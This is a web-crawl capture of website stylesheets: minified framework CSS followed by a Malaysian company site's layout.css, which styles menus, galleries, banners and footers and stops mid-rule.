*{margin:0;outline:0}html{min-height:100%}body{cursor:default;background:#fff;color:#000;font-family:Arial,Times,serif;font-size:12px;min-height:100%}p{margin:1em 0}ol,ul{margin:1em 0;padding:0 0 0 1em}ol li,ul li{margin:.5em 0 .5em 20px}body{position:relative}.f-indent{float:left;width:1.5em;height:1em}.f-state-highlight{background-color:#fbec88!important}.bg-green{background-color:#c8fdb5}.bg-red{background-color:#fbdbdc}.bg-orange{background-color:#ffdaa7}a,a:visited{text-decoration:none}a:active,a:hover{text-decoration:none}abbr{cursor:help}textarea{resize:vertical}.ui-widget{font-size:1em}.ui-dialog{max-width:98%;z-index:99999}.ui-dialog .ui-dialog-content{padding:.5em 0}.ipop-content iframe{border:none;display:block;min-height:480px;max-width:100%;width:100%}.ui-icon-none{display:none}.ui-multiselect-all .ui-icon,.ui-multiselect-none .ui-icon{display:none}.ui-multiselect-menu{max-width:400px}.f-well,.ui-well{background-color:#e8e8e8;border:1px solid #ccc;color:#000;margin-bottom:1em;padding:8px 4px}.ui-tabs{position:static}.ui-accordion .ui-accordion-content{padding:1em}.f-toolbar,.ui-toolbar{margin-bottom:1em;overflow:hidden;padding:0}.f-toolbar .f-toolbar-row,.ui-toolbar .ui-toolbar-row{padding:3px 0;overflow:hidden}.ui-toolbar .ui-buttonset{margin:0 4px}.ui-toolbar .ui-toolbar-row:last-of-type{margin-bottom:0}.ui-widget-header{background-position:0 0}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{color:#000}.ui-menu{padding:0}.ui-menu .ui-menu{margin:0}.ui-menu .ui-menu-icon{margin-top:.25em;margin-left:.25em}.ui-menu .ui-menu-divider{border-color:#ccc;margin:.5em 0}.ui-menu-item>a{display:block}ul.ui-autocomplete{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;max-height:200px;overflow-y:auto;overflow-x:hidden;min-width:300px}.ui-autocomplete-loading,input.ui-loading{background-image:url(images/loader-small.gif);background-position:99% center;background-repeat:no-repeat;border:1px solid #ccc}.ui-autocomplete .ui-menu-item .label{display:block}.ui-autocomplete .ui-menu-item .caption{font-size:.8em;font-style:italic}ul.f-actions{z-index:99999}.f-actions,.f-actions ul{padding:0}.f-actions ul{position:relative;z-index:999}.ui-menu .ui-menu-item a.f-trigger{display:none;height:1.2em;padding-left:5px}.f-actions .ui-menu .ui-menu{z-index:100}.f-actions .ui-menu-item a{line-height:1.3}.f-actions .ui-menu-item .ui-menu-item{min-width:180px;color:#fff!important;margin-left:0!important;padding:0 10px}.empty,.hidden,.hide{display:none!important}.invisible{visibility:hidden}.ui-hr{border-top:1px solid #ccc;width:100%}.ui-indent{display:inline-block;height:1em;margin-right:6px;width:1em}.ui-cf{display:block;clear:both}.ui-clickable{cursor:pointer}.fBreadcrumb{list-style:none;margin-bottom:1em}.fBreadcrumb li{display:inline-block;margin:0;padding:0}.fBreadcrumb li a{display:inline-block;font-size:11px;padding:2px 4px}.f-button{background-color:#666;border:0;color:#fff;cursor:pointer;display:inline-block;padding:.5em .75em}.f-button:hover{background-color:#000;color:#fff}.f-button-block{display:block;width:100%}.f-button.f-state-busy{opacity:.75}.f-buttonset>.f-button{margin:0 -4px 0 0}.f-buttonset>.f-button:last-of-type{margin-right:0}.f-image{height:auto;margin-bottom:6px;max-width:100%}.f-image-left{float:left;margin-right:6px;max-width:300px}.f-image-right{float:right;margin-left:6px;max-width:300px}.f-image-block{float:none;display:block;height:auto;max-width:100%}@media screen and (max-width:640px){.f-image-left{display:block;float:none;margin:0 auto 6px}.f-image-right{display:block;float:none;margin:0 auto 6px}}.ui-empty-block{padding:6em 0;text-align:center}.dock-right,.f-fl-ri{float:right}.dock-left,.f-fl-le{float:left}.f-ta-ce,.falc{text-align:center}.f-ta-le,.fall{text-align:left}.f-ta-ri,.falr{text-align:right}.f-ta-ju,.falj{text-align:justify}.f-fs-bo{font-weight:700}.f-fs-it{font-style:italic}.f-fs-ul{font-style:underline}.f-loading *,.ui-loading *,.ui-tabs-panel[aria-busy=true] *{visibility:hidden}.f-loading,.ui-loading,.ui-tabs-panel[aria-busy=true]{background-image:url(images/loader.gif);background-position:center center;background-repeat:no-repeat;cursor:wait;min-height:20px;min-width:48px}span.ui-loading{display:inline-block}select.ui-loading{background-image:url(images/loader-small.gif)!important;min-height:0}#f-messages:empty{display:none}#f-messages{margin:6px 0}#f-messages .item{padding:.7em 1em;background-color:#484f54;color:#fff;margin-bottom:.1em;font-size:110%}#f-messages .item.error{background-color:#c70913;color:#fff}#f-notifications{position:fixed;margin:15px;left:0;bottom:0;max-height:400px;overflow-y:auto;max-width:100%;width:250px;z-index:9999}#f-notifications:empty{display:none}#f-notifications .message{background-color:#333;border:1px solid #000;color:#fff;margin-top:4px;padding:.5em}#f-notifications .message a{color:#fff;font-weight:700}@media screen and (max-width:480x){#f-notifications{width:100%}}ul.inline li{display:inline;list-style:none}ul.f-no-bullet{list-style:none}ul.f-no-bullet li{margin-left:0}ul.bullet li,ul.f-bullet li{list-style-position:inside;list-style-type:square;margin-left:0}ol.bullet li,ol.f-bullet li{list-style-position:inside;list-style-type:decimal;margin-left:12px}ol.f-no-bullet,ol.no-bullet,ul.f-no-bullet,ul.no-bullet{list-style:none}ul.ui-nvp{list-style:none;margin:0;padding:0;overflow:hidden}ul.ui-nvp>li{margin:0;overflow:hidden;padding:.25em 0}ul.ui-nvp>li>.label{display:inline-block;float:left;font-weight:700;margin-right:1%;width:29%}ul.ui-nvp>li>.value{display:block;float:left;margin:0;width:70%}th{text-align:left}table.ui-list{border-collapse:collapse;width:100%}table.ui-table td,table.ui-table th{padding:.4em}table.ui-list th{background-color:#eee;padding:.5em .4em}table tr.overline td,table.ui-list thead tr:first-of-type th{border-top:1px solid #ccc}table tr.underline td,table.ui-list thead tr:last-of-type th{background:#000;padding:12px 17px;font-size:130%;font-weight:400;color:#fff}table tr.underline td,table.ui-list thead tr:last-of-type th{border-bottom:1px solid #ccc}table.ui-list tr td{padding:.7em .9em}table.ui-list tr td .title{font-weight:700}table.ui-list tr td .description{display:block;font-size:.9em}table.ui-striped tbody tr:nth-child(even){background-color:rgba(0,0,0,.05)}table.ui-bordered tr td,table.ui-bordered tr th{border-top:1px solid #ccc;border-left:1px solid #ccc}table.ui-bordered tr td:last-of-type,table.ui-bordered tr th:last-of-type{border-right:1px solid #ccc}table.ui-bordered tr:last-of-type td{border-bottom:1px solid #ccc}.fForm input[type=button],.fForm input[type=checkbox],.fForm input[type=radio],.fForm input[type=submit]{width:auto}.fForm .form-item input.f-button{width:auto}.fForm .form-item.type-radio input{display:inline-block}.fForm .form-item-radio label{cursor:pointer;display:inline-block}.cke textarea{width:100%!important;max-width:100%}.fForm .form-item.buttons{padding-left:0;padding-right:0}.filter-form{background-color:#f8f8f8;border:1px solid #ccc;margin-bottom:1em;padding:.5em 0}.filter-form .form-item{padding:4px 12px}.filter-form .form-item.buttons{margin:0}.filter-form .form-item label{display:inline-block;font-weight:700;min-width:200px}.filter-form .form-item input,.filter-form .form-item select,.filter-form .form-item textarea{border:1px solid #ccc;max-width:100%;padding:.25em;width:200px}.filter-form .form-item .ui-multiselect{width:200px}.filter-form .form-item.buttons input{border:none}@media screen and (min-width:768px){.filter-form{overflow:hidden}.filter-form .form-item{float:left;margin-left:2%;width:23.25%}.filter-form .form-item:nth-of-type(4n+1){clear:left;margin-left:0}}ul.ui-list{list-style:none;overflow:hidden}ul.ui-list>li{margin:0;padding:.25em}ul.ui-list-iconic>li{display:inline-block;text-align:center;width:20%}ul.ui-list-iconic>li .icon{background-color:#eee;display:block;height:64px;margin:0 auto;width:64px}ul.ui-list-iconic>li span{display:block;height:2.2em;overflow:hidden}th{text-align:left}.f-table{border-collapse:collapse;border-spacing:0;margin-bottom:1em;min-width:100%}.f-table td{padding:10px 15px;vertical-align:middle}td a.title{font-size:120%}.f-table .description,.ui-list .description{font-style:italic;font-size:80%;color:#ababab}.f-table-striped tbody tr:nth-child(even){background-color:rgba(0,0,0,.05)}.f-table td.rh{background-color:#ddd!important;color:#333;font-weight:700}.f-table-border-all,.f-table-border-outer{border:1px solid #ccc}.f-table-border-all td,.f-table-border-all th,.f-table-border-inner td,.f-table-border-inner th{border:1px solid #ccc}@media screen{.f-table-striped tbody tr:hover{background-color:#b8e0f2}}.f-table th,.f-table tr.thead td{padding:12px 17px;background:#000;font-size:120%;font-weight:400;color:#fff}.f-table td.f-checkbox,.f-table th.f-checkbox{width:25px}td.f-actions,th.f-actions{width:35px}.f-table .form-item input,.f-table .form-item select{height:2.2em;padding:2px 2px;width:auto}ul.f-nvp{list-style:none;margin:0 0 6px 0;padding:0}ul.f-nvp>li{margin:0;overflow:hidden;padding:0;vertical-align:top}ul.f-nvp>li>.label{display:inline-block;margin-right:6px}ul.f-nvp>li>.value{display:inline-block}ul.f-nvp-balanced>li>.label{box-sizing:border-box;float:left;margin-right:2%;width:38%}ul.f-nvp-balanced>li>.value{box-sizing:border-box;float:left;width:60%}ul.f-list{list-style:none}ul.f-list>li{display:block}ul.f-list-grid>li{float:left}body.fphp-modal .fRegion:not(.region-content){display:none}.store-cartentry-list tbody tr{border-bottom:1px solid #ddd}.side-cart.fphp-fixed .store-cartentry-list-cont{max-height:300px;overflow-y:auto}#store-cart-flyout{background-color:#000;color:#fff;display:none;padding:10px;min-width:400px}#store-cart-flyout .store-cartentry-list-cont{max-height:300px;overflow-y:auto;overflow-x:visible}.store-cartentry-list tr.parent{background-color:rgba(0,0,0,.2)}.store-cartentry-list tr.parent .title{font-weight:700}.f-table tr.child .prop-image{display:none}.f-table tr.child .title-cont{padding-left:30px}.fForm .store-product-accessory-list label{margin:0;padding:0}ul.ui-list li{float:left;list-style:none!important;margin:0!important;position:relative}ul.ui-list li a{padding:15px 30px;border:1px solid #cdcdcd;display:block}table.fListing th{background:#000;padding:9px 12px!important;font-size:120%;font-weight:400;color:#fff}table.fListing td{padding:16px 17px;border-bottom:1px solid #dedede}table.fListing td.primary a{display:block;font-weight:400;font-size:130%}table.fListing .primary .info{font-size:90%;font-style:italic;color:#888}ul.fPageActions{float:right;margin:0;padding:0;list-style:none;z-index:9999999}ul.fPageActions li{margin:0;padding:0;list-style:none!important;position:relative}ul.fPageActions ul{margin:0!important;position:absolute;width:150px;right:0;display:none;z-index:9}ul.fPageActions li:hover ul{display:block}ul.fPageActions li a{font-size:11px;text-decoration:none;padding:3px 8px;text-align:right;color:#fff;background:#333;display:block}ul.fPageActions ul li a{padding:6px}ul.fPageActions ul li a:hover{background:#000}.fMenuAdmin{position:fixed;bottom:0;left:0;right:0;padding:10px;background:#000;color:#fff;z-index:1000000}.fMenuAdmin a{color:#fff!important}#fMessageAJAX{position:fixed;top:0;left:0;right:0;background:#000;color:#fff;padding:6px;display:none;text-align:center;z-index:1000}.fRegion.empty{display:none}body.f-live-edit .fRegion.ui-droppable-hover{border-style:solid;box-shadow:0 0 .5em #ff9a07}body.f-live-edit .fModule{min-height:1em}body.f-live-edit .fModule:hover{box-shadow:inset 0 0 1em #ccc}body.f-live-edit .fModule.fModuleSystemToolbar:hover{box-shadow:none}body.f-module-drag-in-progress .fRegion{box-shadow:inset 0 0 1em #84c40e;min-height:1em}body.f-module-drag-in-progress .fModule{opacity:.5}.f-module-placeholder{background-color:#666;color:#fff;min-height:1em;padding:.25em;opacity:.5;text-align:center}.f-module-placeholder.ui-droppable-hover{background-color:#000;opacity:1}.fModule.ui-sortable-helper{box-shadow:0 0 .25em #f2dc00}.fModule{position:relative}.fModule.fModuleSystemToolbar{position:fixed}.fModule .f-module-toolbar{margin:0;padding:0;position:absolute;top:0;left:0;right:0;height:0;background:rgba(0,0,0,.5);transition:all .5s;opacity:0;overflow:hidden;display:block;margin-left:0;margin-top:0}.fModule.hover .f-module-toolbar{opacity:1;width:100%;height:100%;z-index:99999}.f-module-toolbar-links{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.fModule .f-module-toolbar .ui-button-text-only .ui-button-text{padding:.1em .12em}.fModuleSystemToolbar{background-color:#000;bottom:0;left:0;position:fixed;width:100%;z-index:99999;font-size:14px}.fModuleSystemToolbar .fModuleTitle{display:none}.fModuleSystemToolbar .fModuleContent{color:#fff!important;margin:0 auto;max-width:1280px;padding:.25em .5em!important}.fModuleSystemToolbar .layer-a,.fModuleSystemToolbar .layer-b{padding:.25em}.fModuleSystemToolbar .layer-b{border-top:1px solid #666}.fModuleSystemToolbar .fModuleContent a{color:#fff!important}.fModuleSystemToolbar .layer-a .dock-left a{border-right:1px solid #666;display:inline-block;padding:0 .4em}.fModuleSystemToolbar .layer-a .dock-left a:last-of-type{border-right:none}.fModuleSystemToolbar .fphp-logo{display:inline-block;font-weight:700}.fModuleSystemToolbar .dock-right{float:right}.fModuleSystemToolbar .dock-left{float:left}.fModuleSystemToolbar .layer-a{overflow:hidden}.fModuleSystemToolbar .f-iconset>.item.ui-draggable-dragging{background-color:#000;border-radius:6px;height:12px;width:12px;overflow:hidden}.fModuleSystemToolbar .item.ui-draggable-dragging .label{display:none}.fModuleSystemToolbar .f-iconset{display:flex}.fModuleSystemToolbar .f-iconset .item{width:100px;height:100px;text-align:center;margin-right:12px;margin-bottom:12px;border:1px solid rgba(255,255,255,.2);background:rgba(255,255,255,.1);cursor:pointer}.fModuleSystemToolbar .f-iconset .item:hover{border:1px solid rgba(255,255,255,.3);background:rgba(255,255,255,.2)}.fModuleSystemToolbar .f-iconset .item img.icon{display:block;margin:10px auto;clear:both;max-height:100%!important;max-height:100%!important}.ui-menu.context-menu .ui-menu-item,.ui-menu.dashmenu .ui-menu-item{min-width:150px}.ui-menu.dashmenu{z-index:99999}

--- FILE ---
content_type: text/css
request_url: https://www.linsad.com.my/templates/custom/linsad/linsad-com-my/css/layout.css
body_size: 7256
content:
@keyframes menuhover {
    from {
        background-position: top left;
    }
    to {
        background-position: bottom right;
    }
}
@keyframes ring {
    3% {
        transform: rotate(10deg);
    }
    9% {
        transform: rotate(-10deg);
    }
    15% {
        transform: rotate(10deg);
    }
    21% {
        transform: rotate(-10deg);
    }
    27% {
        transform: rotate(10deg);
    }
    30% {
        transform: rotate(0deg);
    }
}
@-webkit-keyframes ring {
    3% {
        transform: rotate(10deg);
    }
    9% {
        transform: rotate(-10deg);
    }
    15% {
        transform: rotate(10deg);
    }
    21% {
        transform: rotate(-10deg);
    }
    27% {
        transform: rotate(10deg);
    }
    30% {
        transform: rotate(0deg);
    }
}
/* Lightbox Corrections */
.lightbox .lb-image {
    max-width: 100%;
}

/* UI Corrections */
ul.fPageActions {
    position: absolute;
    right: 10%;
}
* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    outline: none;
}
p {
    line-height: 138%;
}
.fModuleTitle p {
    line-height: 100%;
    margin: 0;
}
textarea {
    resize: vertical;
}

/* Structure */
.fMenuAdmin {
    font-size: .9em;
    padding: .5em;
}
body {
    color: #333;
    font: 13px/1.15 'Helvetica Neue', Helvetica, Arial, sans-serif;
    margin: 0;
}
.loading {
    background-image: url(../images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 1em;
}
.loading * {
    visibility: hidden;
}
h1, h2, h3, h4, h5 {
    font-family: "Oswald";
    font-weight: normal;
    line-height: 130%;
    text-transform: uppercase;
}
h1 {
    font-size: 1.8em;
}
h2 {
    font-size: 1.6em;
}
h3 {
    font-size: 1.4em;
}
h4 {
    font-size: 1.2em;
}
h5 {
    font-size: 1em;
}
h6 {
    font-weight: normal;
    line-height: 130%;
    font-size: 1.3em;
}
h3,h4,h5,h6 {
	margin: 1em 0 0.5em 0;
}
ul h3,ul h4,ul h5,ul h6 {
	margin-top: 0;
}
a {
    color: #af1649;
    text-decoration: none;
}
a:hover {
    color: #333;
}
.dock-left {
    float: left;
}
.dock-right {
    float: right;
}
.ui-image {
}
.ui-image.ui-bordered {
    border: 1px solid #eee;
    padding: .25em;
}
.ui-image.dock-left {
    margin-right: 1em;
}
.ui-image.dock-right {
    margin-left: 1em;
}
.ui-image.ui-image-block {
    display: block;
    margin: 0 auto;
    max-width: 100%;
}
.wrap {
    margin: 0 auto;
    padding: 1em .5em;
    min-width: 240px;
    max-width: 1000px;
    height: 100%; overflow: hidden;
    /*width: 99%;*/
}
.banner-container {
    background-color: #f9f9f9;
    background: linear-gradient(center bottom , rgb(230, 230, 230) 4%, rgb(252, 252, 252) 52%) repeat scroll 0 0 rgba(0, 0, 0, 0)
}
.banner-container .wrap {
    overflow: visible;
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
}
.head-container {
    background-color: #af1649;
    position: relative;
/*
	background-image: url("../images/head.bg.png");
    background-image: url(../images/menu.bg.png);
*/
    background-position: top left;
    background-repeat: repeat-x;
    color: #fff;
    text-align: center;
}
.head-container a {
    color: #fff;
}
.head-container .wrap {
    padding-top: 0;
    padding-bottom: 0;
    display: inline-block;
    margin: 0 auto;
    padding: 1em .5em;
    min-width: 240px;
    max-width: 1000px;
    /*overflow: hidden;*/
    width: 99%;
}
.body-container {
    background-color: #ffffff;
/*    background-image: url(../images/body.bg.png);
*/    background-position: top left;
    background-repeat: repeat-x;
    padding-top: 3em;
    /*text-align: center;*/
}
.fBodyGrey {
    background-color: #F9F9F9;    
}
.body-container .wrap {
    background-color: #fff;
    border-radius: .25em;
    margin-bottom: 1em;
    padding: 1em;
}
.body-container .wrap:last-of-type {
    margin-bottom: 0;
}
.body-container .title-wrap {
    background-color: #AF1649;
    background-image: url(../images/head.bg.png);
    margin-bottom: 1em;
    overflow: hidden;
    padding-top: .75em;
    padding-bottom: .70em;
}

.region-sidebar-left:empty,
.region-sidebar-right:empty {
    display: none;
}
.region-sidebar-left {
    float: left;
    margin-right: 2%;
    width: 20%;
}
body.sidebar-left .content-container {
    float: left;
    width: 78%;
}
.region-sidebar-right {
    float: right;
    width: 28%;
}
body.sidebar-right .content-container {
    float: left;
    width: 70%;
}
body.path---career .region-sidebar-right {
    width: 38%
}
body.path---career .content-container {
    width: 60%;
}

.foot-container {
    background-color: #0B5642;
    background-image: url(../images/foot.bg.png);
    color: #fff;
}
.foot-container a {
    color: #fff;
}
.foot-container .fModule p {
    line-height: 1em;
    margin: 0;
}
.region-foot-left {
    float: left;
}
.region-foot-right {
    float: right;
    overflow: hidden;
}
.region-foot-right .fModule {
    display: inline-block;
    margin-left: .75em;
}
.foot-container .wrap {
    width: 100%;
}
.lang {
   /* position: absolute;
    background: #AF1649;
    right: 9%;
    padding: 6px 10px;
    color: #fff;*/
    position: absolute;
    background: #AF1649;
    right: 9%;
    padding: 10px 15px;
    color: #fff;
    z-index: 2;
}
.lang p,
.lang a {
    color: #fff;
}
/* Module */
.fModuleEnd .fModuleTitle,
.fModuleEnd .fModuleContent,
.fModuleBoxed {
  margin: 0 auto;
}   
    @media (max-width : 319px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 280px;
        }  
    }
    @media (min-width : 320px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 300px;
        }        
    }
    @media (min-width : 480px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 470px;
        }
    }
    @media (min-width: 768px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 750px;
        }
    }
    @media (min-width: 992px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 970px;
        }
    }
    @media (min-width: 1200px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 970px;
        }
    }
/* Content */
#logo {
    display: block;
    float: left;
    padding: 0.65em 0;
    width: 15%;
}
#logo img {
    display: block;
    max-width: 100%;
    width: 100%;
}
.title-wrap h1 {
    color: #fff;
    float: left;
    font-size: 1.4em;
}
.title-wrap h1 span {
    opacity: .5;
    font-weight: thin;
}
.breadcrumb-container {
    color: #fff;
    float: right;
    font-size: 11px;
    padding: .4em 0;
}
.breadcrumb-container .yah {
	float: left;
}
.breadcrumb-container a {
    color: #fff;
}
.fBreadcrumb {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
    overflow: hidden;
	float: left;
}
.fBreadcrumb li {
    display: inline-block;
    margin: 0;
    padding: 0;
    padding-left: 6px;
}
.fBreadcrumb li a {
}
.fBreadcrumb li a:before {
    content: " // ";
}
.fBreadcrumb li:first-of-type a:before {
    content: "";
}
.region-content h2 {
    font-size: 20px;
    margin-bottom: .5em;
}
.region-before-content .fModule .fModuleTitle h3 {
    font-size: 1.8em;
}
body.path---home .region-content {
    display: none;
}
body.path---home .region-content {
    overflow: hidden;
}
body.path---home .region-before-content .fModule {
    float: left;
    margin: 0 2% 0 0;
    width: 32%;
}
body.path---home .region-before-content .fModule:last-of-type {
    margin-right: 0;
}
body.path---home .region-before-content .fModule .fModuleContent > p {
    margin: 0;
}

/* Content Modules */
.body-container .fModule .fModuleTitle {
    margin-bottom: .5em;
    text-transform: uppercase;
}
.content-container .fModule {
    margin: 1em 0;
}
.content-container .fModule .fModuleTitle {
    color: #333;
    padding: .25em .5em .15em 0;
}
.ui-image.content-image {
    width: 40%;
}

/* Menu Modules */
#resp-menu {
    display: none;
}
#resp-menu-trigger {
    display: none;
}
.fMenu {
    list-style: none;
    margin: 0;
    padding: 0;
}
.fMenu li {
    margin: 0;
    padding: 0;
}
.fModuleMainMenu {
    float: right;
    font-family: Oswald;
    font-size: 1em;
	text-transform: uppercase;
}
.fModuleMainMenu .fMenu {
	
}
.fModuleMainMenu .fMenu > li {
    float: left;
    height: 60px; overflow: visible;
    border-left: 1px solid #5e0e29;
}
.fModuleMainMenu .fMenu > li:last-of-type {
    border-right: 1px solid #5e0e29;
}
.fModuleMainMenu .fMenu a {
    display: block;
    font-size: 13px;
}
.fModuleMainMenu .fMenu a > span.menu-item-text {
	display: block;
	padding: 22px 1.3em 22px;
	height: 60px;
}
.fModuleMainMenu .fMenu > li.expandable > a:after {
	/*
    content: "\f0d7";
    */
    font-family: "FontAwesome";
    margin-left: .5em;
    display: inline-block;
}
.fModuleMainMenu .fMenu > li > a {
	-moz-transition:  all 0.5s;
	transition: all 0.5s;
	/*
    background-color: #AF1649;
    background-image: url(../images/menu.bg.png);
    background-repeat: repeat-x;
    background-position: top left;
    */
}
.fModuleMainMenu .fMenu > li > a span.hidden {
	display: block !important;
	background: #af1649;
}

/*.fModuleMainMenu .fMenu > li.focused > a {
	margin-top: -60px;
	margin-bottom: 60px;
}*/
.fModuleMainMenu .fMenu > li.focused > a span.hidden {
	color: #fff;
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul {
    display: none;
    list-style: none;
    margin: 0; padding: 0;
    position: absolute;
    background: #11543f;
	-moz-transition:  all 0.5s;
	transition: all 0.5s;
    z-index: 999;
    /*margin-top: -60px;*/
}
.fModuleMainMenu .fMenu > li.focused > ul {
    display: block;
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul > li {
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul > li > a {
/*
    background-color: #AF1649;
    background-image: url(../images/foot.bg.png);
*/
    border-top: 1px dotted #333;
    min-width: 200px;
    padding-top: .5em;
    padding-bottom: .5em;
}
.fModuleMainMenu .fMenu > li > ul > li > a span {
	padding: .25em 1.5em;
	height: auto;
}
.fModuleMainMenu .fMenu > li > ul > li.focused > a {
    background-color: #25383c;
    background-image: none;
}
.fModuleMainMenu .fMenu li ul li a .menu-item-icon {
    display: none;
}
.fModuleMainMenu .fMenu li ul li a .menu-item-text {
    height: auto;
    padding: 8px 1.5em;
}
/* Copyright Module */
.fModuleCopyright {
    color: #fff;
    font-size: .9em;
    opacity: .25;
}

/* Foot Menu */
.foot-container .fModuleMenu {
    margin-bottom: .5em;
}
.foot-container .fMenu > li {
    border-right: 1px solid #333;
    display: inline-block;
}
.foot-container .fMenu > li:last-of-type {
    border-right: none;
}
.foot-container .fMenu a {
    display: block;
    font-size: .92em;
    padding: 0 .5em;
}
.foot-container .fMenu > li > ul {
    display: none;
    position: absolute;
}
.foot-container .fMenu > li > ul a {
    padding: .3em .5em;
    text-align: left;
}
.foot-container .fMenu > li > ul li a {
    background-color: #333;
    color: #fff;
    min-width: 160px;
}
.foot-container .fMenu > li > ul li.focused a {
    background-color: #000;
}
.foot-container .fMenu > li.focused > ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.foot-container .fMenu > li.focused > ul ul {
    display: none;
}

/* Social Links */
.fModuleSocialLinks a.social-link {
    background-image: url(../images/social-icons.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    display: inline-block;
    line-height: 10em;
    overflow: hidden;
    height: 29px;
    width: 31px;
}
.fModuleSocialLinks p {
    line-height: 100%;
}
.fModuleSocialLinks a.facebook {
    background-position: 0 0;
}
.fModuleSocialLinks a.facebook:hover {
    background-position: 0 -37px;
}
.fModuleSocialLinks a.picasa {
    background-position: -62px 0;
}
.fModuleSocialLinks a.picasa:hover {
    background-position: -62px -37px;
}

/* Everybody Wins */
.fModuleEverybodyWins .fModuleContent {
    font-size: 2.5em;
    font-weight: bold;
    opacity: .25;
}
.fModuleEverybodyWins p {
    line-height: 1em;
}

/* Content Lists */
.fPagesUpdate {
    list-style: none;
    margin: 0;
}
.fPagesUpdate li {
    border-bottom: 1px dotted #ccc;
    margin: 0 0 .5em 0;
    padding: .5em 0;
}
.fPagesUpdate li:last-of-type {
    border-bottom: 0;
}
.fPagesUpdate li p {
    margin: 0;
}

/* Image Galleries */
.fGalleryList {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.fGalleryList .fGalleryItem {
    margin: .25em .5%;
    padding: .25em;
}
.fGalleryList .fGalleryItem img {
    display: block;
    margin: 0 auto;
}
.fGalleryList .fGalleryItem {
    float: left;
    width: 24%;
}
.fGalleryList .fGalleryItem:nth-child(4n+1) {
    clear: left;
}
.fGalleryList.fGalleryListMini .fGalleryItem:nth-child(4n+1) {
    clear: none;
}
.fGalleryList.fGalleryListMini .fGalleryItem:nth-child(6n+1) {
	clear: left;
}
.fGalleryList.fGalleryListMini .fGalleryItem {
    width: 30%;
    margin:1.5%;
    padding: 0;
    border: 1px solid #ccc;
    padding:10px 10px 10px 10px;
    min-height: 405px;
    height: 100%;
    max-height: 405px;
    text-align: center;
}   
.fGalleryList.fGalleryListMini .fGalleryItem:hover {
    background-color: #fcfcfc;
    box-shadow: 0px 2px 2px #cecece;
    -moz-box-shadow: 0px 2px 2px #cecece;
    -webkit-box-shadow: 0px 2px 2px #cecece;
}
.fGalleryWrapper .fGalleryList .fGalleryItem img {
	display: block;
    transition: 0.5s all;
    -moz-transition: 0.5s all;
    max-width: 100%;
    max-height: 200px;
}
.fGalleryList.fGalleryListMini .fGalleryItem a {
    display: block;
}
.fGalleryList .fGalleryItem .fGalleryText {
    display: block;
}
.fGalleryList .fGalleryItem .fGalleryText h3 {
    display: block;
    text-transform: capitalize;
    margin: 0px 0 0px;
    font-size: 1.3em;
    line-height: 1.4em;
    text-align: center;
}
.fGalleryList .fGalleryItem .fGalleryText p {
/*    display: none;*/
}
.fGalleryList .fGalleryItem .fGalleryTextHidden {
/* display: none;*/
}

.fGalleryWrapper h2 {
    margin: .5em 0 .25em;
}
.fGalleryWrapper .fGalleryImages:not(:last-of-type) {
    border-bottom: 1px dotted #ccc;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

body.gallery-category-427 .region-content .fGalleryImage {
    display: none;
}

/* Banner Module */
.fModuleBanner {
    
}
.fModuleBanner .fGalleryList {
    position: relative;
}
.fModuleBanner .fGalleryList.loading {
    overflow: hidden;
    height: 10em;
}
.fModuleBanner .fGalleryList .fGalleryItem {
    display: block;
    margin: 0;
    width: 100%;
}
.fModuleBanner .fGalleryList .fGalleryImage {
    display: block;
}
.fModuleBanner .fGalleryList .fGalleryImage img {
    display: block;
    max-width: 100%;
    width: 100%;
}
.fModuleBanner .fGalleryList .fGalleryText {
    display: none;
}
.fModuleBanner .banner-control {
    position: absolute;
    bottom: 0;
    right: .5em;
    z-index: 999;
}
.banner-container.collapsed .banner-control {
    top: 0;
}
.banner-container .wrap {
    max-width: 1170px;
}
.fModuleBanner .banner-control a {
    background-color: #fff;
    color: #000;
    display: inline-block;
    font-size: 1.25em;
    padding: .25em;
    text-align: center;
    width: 2em;
    height: 2em;
}
.fModuleBanner .banner-control a.banner-collapse {
    background-color: #AF1649;
    color: #fff;
}
.fModuleBanner .banner-control a:hover {
    background-color: #333;
    color: #fff;
}
.banner-container.expanded .banner-control a.banner-expand {
    display: none;
}
.banner-container.collapsed .banner-control a.banner-next,
.banner-container.collapsed .banner-control a.banner-prev,
.banner-container.collapsed .banner-control a.banner-collapse {
    display: none;
}

/* Grids */
.ui-grid {
    margin: 0;
    list-style: none;
    overflow: hidden;
    padding: 0;
}
.ui-grid > li {
    float: left;
    margin: .25em .5%;
    padding: 0;
    width: 24%;
}
.ui-grid > li img {
    display: block;
    width: 100%;
    max-width: 100%;
}

/* Name-Value-Pairs */
.ui-nvp {
    margin: .5em 0;
    list-style: none;
}
.ui-nvp > li {
    margin: -0 0 .25em;
    overflow: hidden;
}
.ui-nvp > li > .label {
    display: block;
    float: left;
    font-weight: bold;
    margin-right: 2%;
    /*width: 30%;*/
}
.ui-nvp > li > .value {
    display: block;
/*    float: left;
    width: 68%;*/
}

/* General Lists */

.ui-list {
    list-style-type: none;
    margin: 0;
}
.ui-list > li {
    margin: 0 0 .25em;
    overflow: hidden;
    padding: .5em 0;
}
.ui-list > li .summary p {
    margin: 0;
}
.ui-list.ui-list-blog > li .summary {
    float: left;
